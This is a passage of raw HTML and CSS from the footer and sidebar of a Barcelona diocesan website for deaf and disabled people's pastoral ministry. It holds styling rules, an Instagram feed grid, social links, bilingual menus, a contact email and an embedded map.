				    display: block;
				}.tdi_28_6f6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_6f6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_29_d16 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_29_d16{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/pastoraldiscapacitats#"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_instagram tdi_30_de7 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_30_de7" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_30_de7 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_30_de7 class="td-instagram-wrap td_block_inner td-column-3"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">@pastoraldiscapacitats</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">Seguir</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsJSi_KNiF9/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346252381_229327919799438_71122802481491879_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsHnMv_tDul/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346140308_204338305755583_6101367323490962990_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Crot0c1M9aK/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/344250275_3396728430655454_7921736160918891349_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Cripo7cMtEP/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/343644549_563124699294195_3424441154743038476_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrWB_tEtM-s/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342492897_796593298767898_2345999611170099283_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrRn1d6N9Mf/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342224148_625571152757067_7400457021418584997_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div><div id="tdi_31_969" class="tdc-row stretch_row"><div class="vc_row tdi_32_9ee psord-footer wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_9ee,
                .tdi_32_9ee .tdc-columns{
                    min-height: 0;
                }.tdi_32_9ee,
				.tdi_32_9ee .tdc-columns{
				    display: block;
				}.tdi_32_9ee .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_9ee{
position:relative;
}

.tdi_32_9ee .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_969_rand_style td-element-style" ><style>
.tdi_31_969_rand_style{
background-color:#d2dae4 !important;
}
 </style></div><div class="vc_column tdi_34_699  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_699{
                    vertical-align: baseline;
                }.tdi_34_699 > .wpb_wrapper,
				.tdi_34_699 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34_699 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34_699 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_35_969  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_35_969" >
<style>

/* inline tdc_css att */

.tdi_35_969{
padding-top:24px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_35_969,
                .tdi_35_969 p{
			        font-size:19px !important;
		        }.tdi_35_969{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><strong lang="es-ES">Secretariado diocesano de pastoral para personas con discapacidad</strong><strong lang="ca">Secretariat diocesà de pastoral per a persones amb discapacitat</strong></p>
<p><a href="mailto:pastoraldiscapacitats@arqbcn.cat">pastoraldiscapacitats@arqbcn.cat</a></p>
</div></div><div class="vc_row_inner tdi_37_9d6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_9d6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_9d6,
				.tdi_37_9d6 .tdc-inner-columns{
				    display: block;
				}.tdi_37_9d6 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_39_986 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_986{
                    vertical-align: baseline;
                }.tdi_39_986 .vc_column-inner > .wpb_wrapper,
				.tdi_39_986 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_986 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_986{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_40_e39 psord-footer-logo  td-single-image- td-pb-border-top td_block_template_2 "  data-td-block-uid="tdi_40_e39"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020.png'); background-size: contain; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_40_e39{
margin-top:0px !important;
margin-bottom:24px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_40_e39 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				}.tdi_40_e39:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style>
<div class="tdi_40_e39_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_40_e39_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left top !important;
background-size:cover !important;
}
</style></div><style> </style></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_41_680 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_41_680" >
<style>
.tdi_42_d06 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_42_d06 .tdm-social-item i.td-icon-twitter,
				.tdi_42_d06 .tdm-social-item i.td-icon-linkedin,
				.tdi_42_d06 .tdm-social-item i.td-icon-pinterest,
				.tdi_42_d06 .tdm-social-item i.td-icon-blogger,
				.tdi_42_d06 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_42_d06 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 32px;
				}.tdi_42_d06 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_42_d06 .tdm-social-item i,
				.tds-team-member2 .tdi_42_d06.tds-social4 .tdm-social-item i{
					color: #4c6896;
				}.tdi_42_d06 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_42_d06.tds-social4 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_42_d06 .tdm-social-item{
				    border: 2px solid #4c6896;
				}body .tdi_42_d06 .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: #ffffff;
				}.tdi_42_d06 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_42_d06 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_42_d06 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_42_d06 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_42_d06"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_44_91d td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_44_91d{
                    vertical-align: baseline;
                }.tdi_44_91d .vc_column-inner > .wpb_wrapper,
				.tdi_44_91d .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_44_91d .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_45_100 td-pb-border-top psord-footer-menu-es td_block_template_2 widget"  data-td-block-uid="tdi_45_100" >
<style>
/* custom css */
.tdi_45_100 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_45_100 a{
					color: #4b6896;
				}.tdi_45_100 a:hover{
					color: #000000;
				}.tdi_45_100 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_45_100 class="td_block_inner td-fix-index"><div class="menu-enlaces-a-pie-de-pagina-es-container"><ul id="menu-enlaces-a-pie-de-pagina-es" class="menu"><li id="menu-item-9226" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://www.pastoraldelsord.org/es/lecturas-dominicales/">Lecturas dominicales</a></li>
<li id="menu-item-9227" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="https://www.pastoraldelsord.org/es/misa-lsc/">Misas LSC</a></li>
<li id="menu-item-9225" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://www.pastoraldelsord.org/es/programa-trimestral/">Programa trimestral</a></li>
<li id="menu-item-9228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228"><a href="https://www.pastoraldelsord.org/es/agenda/">Agenda</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9162"><a href="https://www.pastoraldelsord.org/es/contacto/">Contacto</a></li>
<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://www.pastoraldelsord.org/es/donativos/">Donativos</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_46_09d td-pb-border-top psord-footer-menu-ca td_block_template_2 widget"  data-td-block-uid="tdi_46_09d" >
<style>
/* custom css */
.tdi_46_09d ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_09d a{
					color: #4b6896;
				}.tdi_46_09d a:hover{
					color: #000000;
				}.tdi_46_09d li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_09d class="td_block_inner td-fix-index"><div class="menu-enllacos-a-peu-de-pagina-ca-container"><ul id="menu-enllacos-a-peu-de-pagina-ca" class="menu"><li id="menu-item-9232" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9232"><a href="https://www.pastoraldelsord.org/ca/lectures-dominicals/">Lectures dominicals</a></li>
<li id="menu-item-9233" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.pastoraldelsord.org/ca/missa-lsc/">Misses LSC</a></li>
<li id="menu-item-9235" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9235"><a href="https://www.pastoraldelsord.org/ca/programa-trimestral-ca/">Programa trimestral</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://www.pastoraldelsord.org/ca/agenda-ca/">Agenda</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://www.pastoraldelsord.org/ca/contacte/">Contacte</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://www.pastoraldelsord.org/ca/donatius/">Donatius</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_48_c11 td-pb-span6 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_c11{
                    vertical-align: baseline;
                }.tdi_48_c11 .vc_column-inner > .wpb_wrapper,
				.tdi_48_c11 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_c11 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_50_86e "><div class="td-fix-index"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5332.515863676641!2d2.148109591716815!3d41.40073029411074!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a4a29888ae940f%3A0x858387cf17241343!2sCarrer%20de%20Benet%20Mercad%C3%A9%2C%2025%2C%2008012%20Barcelona!5e0!3m2!1ses!2ses!4v1612281226768!5m2!1ses!2ses" width="100%" height="220" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div><div class="vc_row_inner tdi_52_837  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_837{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_837,
				.tdi_52_837 .tdc-inner-columns{
				    display: block;
				}.tdi_52_837 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_52_837{
padding-top:24px !important;
}

.tdi_52_837 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_54_0cd  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_0cd{
                    vertical-align: baseline;
                }.tdi_54_0cd .vc_column-inner > .wpb_wrapper,
